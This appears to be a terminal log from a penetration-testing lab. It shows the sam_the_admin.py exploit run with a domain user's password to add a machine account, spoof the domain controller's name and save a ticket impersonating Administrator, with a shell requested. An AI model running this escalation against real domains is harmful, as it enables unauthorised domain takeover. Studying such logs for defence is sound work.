 (root💀kali2021)-[~/CVE-2020-1472-master]
# cd /root/sam-the-admin-main
(root💀kali2021)-[~/sam-the-admin-main]
# ls
Administrator.ccache README.md sam_the_admin.py
owa2010cn-god.ccache requirements.txt utils
(root💀kali2021)-[~/sam-the-admin-main]
# python3 sam_the_admin.py god/'mary:admin!@#45' -dc-ip 192.168.3.21 -shell
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] WARNING: Target host is not a DC
[*] Selected Target owa2010cn-god.god.org
[*] Total Domain Admins 1
只需要其账号密码
[*] will try to impersonate Administrator
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-19$"
[*] MachineAccount "SAMTHEADMIN-19$" password = LPpZZjzxTGL1
[*] Successfully added machine account SAMTHEADMIN-19$ with password LPpZZjzxTGL
[*] SAMTHEADMIN-19$ object = CN=SAMTHEADMIN-19,CN=Computers,DC=god,DC=org
[*] SAMTHEADMIN-19$ sAMAccountName == owa2010cn-god
[*] Saving ticket in owa2010cn-god.ccache
[*] Resting the machine account to SAMTHEADMIN-19$
[*] Restored SAMTHEADMIN-19$ sAMAccountName to original value